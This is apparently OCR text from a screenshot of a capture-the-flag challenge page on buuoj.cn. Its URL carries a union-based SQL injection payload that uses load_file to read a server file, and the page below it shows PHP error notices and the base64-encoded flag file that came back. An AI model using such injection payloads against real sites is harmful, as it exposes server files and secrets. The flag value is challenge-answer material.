 不安全 | 65767fe9-5a66-4a3a-8941-9771399888a9.node4.buuoj.cn:81/view.php?no=2%20union/**/select%201,(select%20to_base64(load_file(%27/var/ww...
ce: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
PD9waHANCg0KJGZsYWcgPSAiZmxhZ3swMzRlMWM2NC0wYWZiLTQ2MDItYmJhMS0wODAwOTA1N2Yw
YTJ9IjsNCmV4aXQoMCk7DQo=
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 53
Notice: Trying to ge
property of non-obj
/var/www/html/vi
on line 56